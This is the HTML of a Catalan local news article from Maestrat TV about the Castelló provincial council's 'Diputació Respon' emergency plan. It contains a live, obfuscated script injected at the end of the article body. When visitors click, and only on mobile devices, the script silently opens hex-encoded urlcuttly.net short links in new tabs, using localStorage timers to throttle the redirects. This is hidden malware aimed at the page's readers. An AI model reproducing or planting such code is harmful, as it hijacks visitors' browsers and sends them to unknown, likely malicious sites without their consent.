M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6766c81" data-id="6766c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-611fae10 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="611fae10" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Marta Barrachina: “Diputació Respon fa un pas ferm cap a una província més preparada i segura enfront de possibles riscos i catàstrofes”</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-2b01fb55 elementor-align-center elementor-widget elementor-widget-post-info" data-id="2b01fb55" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-5b276ce elementor-inline-item" itemprop="datePublished">
						<a href="https://www.maestrat.tv/2023/10/31/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>octubre 31, 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="d1d5e3b6e0e2d53b03894d845d4bfb29" class="elementor-section elementor-top-section elementor-element elementor-element-1706bea1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1706bea1" data-element_type="section">
						<div data-rocket-location-hash="9f3cdebd482219aef067dbc56403b8d3" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65559e2f" data-id="65559e2f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6692a8ad elementor-widget elementor-widget-theme-post-content" data-id="6692a8ad" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="aligncenter wp-image-17779 size-large" src="https://www.maestrat.tv/wp-content/uploads/2023/10/Diputacio-Respon-1024x730.jpg" alt="" width="800" height="570" srcset="https://www.maestrat.tv/wp-content/uploads/2023/10/Diputacio-Respon-1024x730.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2023/10/Diputacio-Respon-300x214.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2023/10/Diputacio-Respon-768x548.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2023/10/Diputacio-Respon-1536x1096.jpg 1536w, https://www.maestrat.tv/wp-content/uploads/2023/10/Diputacio-Respon-2048x1461.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>La presidenta de la Diputació presenta en Sorita el pla provincial de resposta ràpida davant catàstrofes, una línia estratègica del programa del govern provincial per a la present legislatura</p>
<p>Diputació Respon es vertebra en tres eixos: un pla d’helisuperfícies, una línia de crèdit per a possibles catàstrofes i una oficina tècnica pròxima i útil que resolga i agilitze els problemes en els municipis d&#8217;interior</p>
<p>“Fem un pas ferm cap a una província més preparada i segura enfront de possibles riscos i catàstrofes”. Així ho ha afirmat la presidenta de la Diputació Provincial de Castelló, Marta Barrachina, en la presentació de Diputació Respon, el pla provincial de resposta ràpida davant catàstrofes.</p>
<p>“Transcorreguts 125 dies des que iniciem el nou govern provincial, impulsem este pla que aposta per l&#8217;interior del nostre territori amb la finalitat de reforçar la idea que viure en els municipis d&#8217;interior ha de ser sinònim d&#8217;oportunitat i d&#8217;orgull”, ha recalcat Marta Barrachina.</p>
<p>La primera presidenta de la Diputació s&#8217;ha desplaçat a Sorita per a anunciar esta línia estratègica del programa del govern provincial per a la present legislatura, ja que este xicotet municipi de la comarca dels Ports va ser un dels beneficiaris del pla Diputació Respon.</p>
<p>Com ha explicat la màxima representant de la institució provincial, Diputació Respon es vertebra en tres eixos: un pla d’helisuperfícies, una línia de crèdit per a possibles catàstrofes i una oficina tècnica pròxima i útil que resolga i agilitze els problemes en els municipis d&#8217;interior.</p>
<p>En primer lloc, Marta Barrachina ha anunciat la implementació d&#8217;un pla d’helisuperfícies en la present legislatura, la qual cosa suposa “un pas ferm cap a una província més preparada i segura enfront de possibles riscos i catàstrofes”, ha afirmat la presidenta.</p>
<p>El pla inclou la instal·lació d’helisuperfícies en Sorita, Portell de Morella, Ares del Maestre, La Jana, Torre d&#8217;En Besora, Torrechiva, Torás, Gaibiel i Barracas, “enfortint significativament la nostra xarxa de resposta davant emergències”, ha incidit la presidenta de la Diputació.</p>
<p>Esta primera línia d&#8217;actuació del Pla Diputació Respon és un dels principals objectius del programa de govern de la Diputació per a garantir una evacuació mèdica urgent dels ciutadans dels 135 municipis de la província. La previsió inicial és destinar 60.000 euros de mitjana per a cada helisuperfície, una quantia que variarà en funció de les característiques de cada projecte.</p>
<p>El segon eix d&#8217;actuació del pla és la línia de crèdit per a catàstrofes, dotada inicialment amb 200.000 euros, i que serà vital per a, com ha indicat la presidenta de la Diputació, “davant les catàstrofes poder garantir una ràpida resposta de la institució provincial per a mitigar les conseqüències al més prompte possible, subratllant la nostra prioritat en l&#8217;atenció i protecció ciutadana ràpida i urgent”.</p>
<p>Els municipis menors de 20.000 habitants, i que demostren escassetat de recursos per a afrontar situacions de risc, seran els beneficiaris directes de Diputació Respon. Important i molt significant és que este suport econòmic abastarà tant despeses corrents com inversions, amb el propòsit de fer costat a les corporacions locals en situacions d&#8217;urgència i catàstrofe.</p>
<p>Finalment, Diputació Respon inclou la posada en marxa d&#8217;una oficina tècnica útil i eficient. En este sentit, el pla està dissenyat per a brindar respostes ràpides a emergències en els municipis d&#8217;interior “perquè volem una Diputació àgil, útil i pròxima, capaç de respondre a les necessitats dels nostres municipis amb urgència i eficàcia”, ha afegit Marta Barrachina. Amb la introducció d&#8217;una oficina tècnica eficient, la Diputació de Castelló agilitzarà el procés de tramitació d&#8217;ajudes en els municipis xicotets, prioritzant la rapidesa i la utilitat.</p>
<p>“La Diputació de Castelló demostra amb el Pla Diputació Respon el seu compromís amb executar accions concretes per a millorar l&#8217;atenció en els nostres municipis d&#8217;interior, beneficiant als municipis que necessiten el nostre suport per a tindre les mateixes oportunitats que la resta. Protegim a tots els municipis sense deixar a ningú arrere i treballant de manera especial per a atendre els que més ens necessiten. Junts davant qualsevol desafiament”, ha subratllat Marta Barrachina.</p>
<p>La presidenta de la Diputació ha conclòs dient que “discriminem en positiu als quals tenim l&#8217;obligació de secundar, i continuarem amb la premissa de continuar prioritzant l&#8217;urgent davant l&#8217;important”.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x4c\x67\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6b\x7a\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x4d\x41\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x7a\x47\x43\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x65\x77\x4e\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x5a\x6d\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x42\x45\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x42\x6b\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x44\x73\x30\x63\x300','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x70\x58\x6a\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7faf44 ignore-toc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7faf44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d1a46ea" data-id="7d1a46ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f7e8000 elementor-widget elementor-widget-heading" data-id="4f7e8000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Comparteix:</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f4ab267" data-id="f4ab267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34d49484 elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-widget__width-initial elementor-share-buttons--view-icon-text elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="34d49484" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Compartir en facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Facebook									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Compartir en twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Twitter									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Compartir en whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										WhatsApp									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Compartir en email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Email									</span>
																	</div>
													</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_threads" role="button" tabindex="0" aria-label="Compartir en threads">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-threads" aria-hidden="true"></i>							</span>
																						<div class="elementor-share-btn__text">
																			<span class="elementor-share-btn__title">
										Threads									</span>
																	</div>
													</div>
					</div>
						</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e797128 elementor-author-box--layout-image-left elementor-author-box--align-left ignore-toc elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no elementor-widget elementor-widget-author-box" data-id="7e797128" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<div  class="elementor-author-box__avatar">
					<img data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png" alt="Imagen de Maestrat TV" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;">
				</div>
			
			<div class="elementor-author-box__text">
									<div >
						<h4 class="elementor-author-box__name">
							Maestrat TV						</h4>
					</div>
				
									<div class="elementor-author-box__bio">
											</div>
				
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-31d738e1" data-id="31d738e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40865f59 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="40865f59" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1810" height="2560" data-src="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg" class="attachment-full size-full wp-image-209 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-scaled.jpg 1810w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-212x300.jpg 212w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-724x1024.jpg 724w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-768x1086.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1086x1536.jpg 1086w, https://www.maestrat.tv/wp-content/uploads/2021/02/Copia-de-Sin-titulo1-1448x2048.jpg 1448w" data-sizes="(max-width: 1810px) 100vw, 1810px" src="[data-uri]" style="--smush-placeholder-width: 1810px; --smush-placeholder-aspect-ratio: 1810/2560;" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="96fcd7c1cc1719c33b5dcd488b2a76dc" class="elementor-section elementor-top-section elementor-element elementor-element-50b2ff14 ignore-toc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="50b2ff14" data-element_type="section">
						<div data-rocket-location-hash="2ef7a4c3a2917b9dbd8f3946e0921e8d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c60b014" data-id="c60b014" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c6f1488 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-right elementor-widget elementor-widget-divider" data-id="5c6f1488" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Llegeix més!				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-75aab84a elementor-widget elementor-widget-heading" data-id="75aab84a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">També et pot interessar</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-426d7a8d elementor-grid-4 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="426d7a8d" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;4&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-35494 post type-post status-publish format-standard has-post-thumbnail hentry category-altres-pobles" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://www.maestrat.tv/altres-pobles/el-ppcs-exige-la-dimision-del-presidente-de-aena-y-pide-respeto-para-la-provincia-y-el-aeropuerto-de-castellon-frente-a-un-psoe-que-solo-nos-insulta/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="800" height="581" data-src="https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon-1024x744.jpeg" class="attachment-large size-large wp-image-35495 lazyload" alt="" decoding="async" data-srcset="https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon-1024x744.jpeg 1024w, https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon-300x218.jpeg 300w, https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon-768x558.jpeg 768w, https://www.maestrat.tv/wp-content/uploads/2026/01/Salvador-Aguilella-aeropuerto-Castellon.jpeg 1164w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/581;" /></div></a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.maestrat.tv/altres-pobles/el-ppcs-exige-la-dimision-del-presidente-de-aena-y-pide-respeto-para-la-provincia-y-el-aeropuerto-de-castellon-frente-a-un-psoe-que-solo-nos-insulta/" >
				El PPCS exige la dimisión del presidente de AENA y pide respeto para la provincia y el aeropuerto de Castellón frente a un PSOE que “solo nos insulta”			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>El número dos del PPCS, Salvador Aguilella, lamenta que “al Gobierno de España, con Pedro Sánchez a la cabeza, le molesten los excelentes resultados del</p>
		</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 de enero de 2026		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-35491 post type-post status-publish format-standard has-post-thumbnail hentry category-vinaros" role="listitem">
			<div class="elementor-post__card">
